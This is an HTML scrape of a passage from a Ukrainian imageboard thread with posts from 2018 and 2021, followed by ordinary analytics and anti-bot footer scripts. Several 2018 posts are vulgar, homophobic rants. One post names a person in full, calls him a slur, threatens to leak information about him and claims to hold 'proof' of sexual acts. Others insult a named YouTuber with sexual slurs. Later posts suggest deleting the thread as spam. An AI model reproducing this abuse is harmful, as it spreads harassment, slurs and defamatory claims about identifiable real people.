					<p><span class="internal-citation"><a href="/b/12176/" rel="nofollow">&gt;&gt;12176</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12221">
				<i class="fa fa-chevron-down post-options" data-postid="12221" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12221" class="reply-to" title="Позиція в нитці: 81"><span class="post-meta-id">#12221</span></a> <span class="post-meta-time">16:39:06 05.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12221/" class="hide-post-link">Приховати</a><a href="#" data-postid="12221" class="reply-to">Відповісти</a><a href="/remove/27260">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Вітання з КРПВЧ. Нічогенькі комікси, хотілось би ще.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12227">
				<i class="fa fa-chevron-down post-options" data-postid="12227" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12227" class="reply-to" title="Позиція в нитці: 82"><span class="post-meta-id">#12227</span></a> <span class="post-meta-time">17:29:18 05.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12227/" class="hide-post-link">Приховати</a><a href="#" data-postid="12227" class="reply-to">Відповісти</a><a href="/remove/27268">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/05/17/29/17/b4ac460192d63da1bd94aa13f779bbb7.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/05/17/29/17/b4ac460192d63da1bd94aa13f779bbb7-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/05/17/29/17/b4ac460192d63da1bd94aa13f779bbb7.png" target="_blank" class="image-open-link">1527710639287.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12173/" rel="nofollow">&gt;&gt;12173</a></span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12229/" rel="nofollow">&gt;&gt;12229</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12229">
				<i class="fa fa-chevron-down post-options" data-postid="12229" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12229" class="reply-to" title="Позиція в нитці: 83"><span class="post-meta-id">#12229</span></a> <span class="post-meta-time">17:55:21 05.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12229/" class="hide-post-link">Приховати</a><a href="#" data-postid="12229" class="reply-to">Відповісти</a><a href="/remove/27272">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12227/" rel="nofollow">&gt;&gt;12227</a></span></p>
<p>Аніме і манга для підорів!!!Хентай для бездуховних сатаністів!!! Заборонити,все заборонити,кордони позакривати і нікого не випускати!!! Знову нашу скрєпну духовність з гівном рівняють аяяй! Мені один хлопчик сказав що він за кудахтером лише півтори години сидить і дивиться лише хороші новини про А.У.Е і на сходки ходить проти іншого району,а також насвай під губу кидає і в клубах зависає,пише на стінах &quot;телеграм бошки,фен,єкстези&quot;,від нього залетіла подруга яка вчиться в школі, хлопець вчиться в Полтавському ПТУ на деревообробника,вірить в Господа Бога,курить,бухає,приймає екстезі,він двічі у дурдомі лежав і в армію непридатний,але нічого страшного його можуть і в Російську армію записати,бо коли прийдуть наші захисники-новороси вони пробачать душі наших заблудших грішників!!!Сподіваюсь Кийов звільнять Новороси наші,бо вони люблять братські народи так само,як я люблю обмазуватися гівном і дрочити на гівно,гній і підзалупний бруд. Я хороша і духовна людина &#8211; дороги нам не потрібні,реформи нам не потрібні,медицина нам не потрібна,захід нам не потрібен! Путін звільнить нас після &quot;Євро 2018&quot;,розбомбить нарешті всіх невірних бомбами Священного Російського Халіфату!!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12326">
				<i class="fa fa-chevron-down post-options" data-postid="12326" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12326" class="reply-to" title="Позиція в нитці: 84"><span class="post-meta-id">#12326</span></a> <span class="post-meta-time">14:03:16 28.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12326/" class="hide-post-link">Приховати</a><a href="#" data-postid="12326" class="reply-to">Відповісти</a><a href="/remove/27451">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/6dmA4TVLJJ8?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div> У мене горить!!! Як це Вольнов??? Зрада??? Ти сука у тебе в самого блядь в 31 рік нема піздюків-личинусів,ти що маєш проти мирних чайлдфрі сука??? Я не радикальний чайлдфрі,але для кого блядь я буду робити дітей в обісраних комміблоках з істеричними комміблядями і ватниками!!!??? Кожен має право на самовираження,я мирний чайлдфрі,я не радикал!!!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15347/" rel="nofollow">&gt;&gt;15347</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12327">
				<i class="fa fa-chevron-down post-options" data-postid="12327" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12327" class="reply-to" title="Позиція в нитці: 85"><span class="post-meta-id">#12327</span></a> <span class="post-meta-time">14:11:16 28.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12327/" class="hide-post-link">Приховати</a><a href="#" data-postid="12327" class="reply-to">Відповісти</a><a href="/remove/27452">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/n139elSqyrM?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div> Кувіков Микита Андрійович та ти ж підор!!! Чого я маю робити те що мене не цікавить сука ти їбана???!!! Який &quot;поїбатися&quot;??? Ти сука не перегинай палицю братан,бо я буду зливати інфу про тебе усіляким підорам. У мене є пруф де ти хуй смоктав!!! В подвійні стандарти граєшся хуйло!!!??? А ще Вольнов Зрадойоб!!! </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15347/" rel="nofollow">&gt;&gt;15347</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12328">
				<i class="fa fa-chevron-down post-options" data-postid="12328" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12328" class="reply-to" title="Позиція в нитці: 86"><span class="post-meta-id">#12328</span></a> <span class="post-meta-time">14:12:19 28.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12328/" class="hide-post-link">Приховати</a><a href="#" data-postid="12328" class="reply-to">Відповісти</a><a href="/remove/27453">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/1r-ep3x7fIU?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div> Вольнов Саакашвіллідрочер!!!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15347/" rel="nofollow">&gt;&gt;15347</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12329">
				<i class="fa fa-chevron-down post-options" data-postid="12329" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12329" class="reply-to" title="Позиція в нитці: 87"><span class="post-meta-id">#12329</span></a> <span class="post-meta-time">14:19:29 28.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12329/" class="hide-post-link">Приховати</a><a href="#" data-postid="12329" class="reply-to">Відповісти</a><a href="/remove/27454">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/28/14/19/29/8fdb00eb96a8a09b236f888a5fddc3b3.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/28/14/19/29/8fdb00eb96a8a09b236f888a5fddc3b3-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/28/14/19/29/8fdb00eb96a8a09b236f888a5fddc3b3.jpg" target="_blank" class="image-open-link">zagruzheno.jpg</a>
																										</div>
					<p>Хо-хо-хоооо)))) А сам тут такий вийобуться сука такий ууух!!! У тебе ж самого не було в 29 років дівчини і дитини,ти гомопідор справжнісінький!!! В подвійні стандарти граєш сука саакашвіллідрочерська!!!Тепер це всі знатимуть, і як ти на &quot;112 канал&quot; ходив зрадойобський і як ти з Ганапольським пиздів!!! </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15347/" rel="nofollow">&gt;&gt;15347</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15347">
				<i class="fa fa-chevron-down post-options" data-postid="15347" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15347" class="reply-to" title="Позиція в нитці: 88"><span class="post-meta-id">#15347</span></a> <span class="post-meta-time">22:17:22 29.05.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Baron Fon Gans Fridrich 13</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15347/" class="hide-post-link">Приховати</a><a href="#" data-postid="15347" class="reply-to">Відповісти</a><a href="/remove/33733">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12329/" rel="nofollow">&gt;&gt;12329</a></span></p>
<p><span class="internal-citation"><a href="/b/12328/" rel="nofollow">&gt;&gt;12328</a></span></p>
<p><span class="internal-citation"><a href="/b/12327/" rel="nofollow">&gt;&gt;12327</a></span></p>
<p><span class="internal-citation"><a href="/b/12326/" rel="nofollow">&gt;&gt;12326</a></span></p>
<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Ого! Ця нитка ще досі жива. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15350/" rel="nofollow">&gt;&gt;15350</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15350">
				<i class="fa fa-chevron-down post-options" data-postid="15350" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15350" class="reply-to" title="Позиція в нитці: 89"><span class="post-meta-id">#15350</span></a> <span class="post-meta-time">22:33:34 29.05.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15350/" class="hide-post-link">Приховати</a><a href="#" data-postid="15350" class="reply-to">Відповісти</a><a href="/remove/33737">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15347/" rel="nofollow">&gt;&gt;15347</a></span> <span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span> </p>
<p>А чому б повністю не видалити цей трід?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15352">
				<i class="fa fa-chevron-down post-options" data-postid="15352" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15352" class="reply-to" title="Позиція в нитці: 90"><span class="post-meta-id">#15352</span></a> <span class="post-meta-time">23:17:02 29.05.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Baron Fon Gans Fridrich 13</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15352/" class="hide-post-link">Приховати</a><a href="#" data-postid="15352" class="reply-to">Відповісти</a><a href="/remove/33740">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/05/29/23/17/01/4963617aeef529bda5566fa4328135f5.png" class="lightbox-image"><img src="https://files.fajno.in/img/2021/05/29/23/17/01/4963617aeef529bda5566fa4328135f5-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/05/29/23/17/01/4963617aeef529bda5566fa4328135f5.png" target="_blank" class="image-open-link">d3bf014e5bc3239dad699ba2c2b20b7d.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12160/" rel="nofollow">&gt;&gt;12160</a></span></p>
<p>Я гадаю треба видалити повністю цей трід,бо коли перелистуєш з самого верху до низу там забагато спаму якогось. Продивлявся тут і перечитував усю іміджборду і в деяких моментах я був просто шокованим через засилля спамерів. Я стурбований тут багато чим. Але те що тут треба усе докорінно змінювати то про це треба говорити вже давно! А ще треба запрошувати нормальних та адекватних безосібних на Файнач щоб іміджборда не була пустою. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15368/" rel="nofollow">&gt;&gt;15368</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15368">
				<i class="fa fa-chevron-down post-options" data-postid="15368" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15368" class="reply-to" title="Позиція в нитці: 91"><span class="post-meta-id">#15368</span></a> <span class="post-meta-time">21:38:13 30.05.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15368/" class="hide-post-link">Приховати</a><a href="#" data-postid="15368" class="reply-to">Відповісти</a><a href="/remove/33828">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15352/" rel="nofollow">&gt;&gt;15352</a></span></p>
<p>Це не спам, це або такий вайп, або просто поїхавший відвідувач, таке буває.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769035930" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.5057462651689142&r=&u=https%3A//fajno.in/b/9153/
body_size: 331
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 4; hitua.hit_count = 4; hitua.uid_count = 4; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
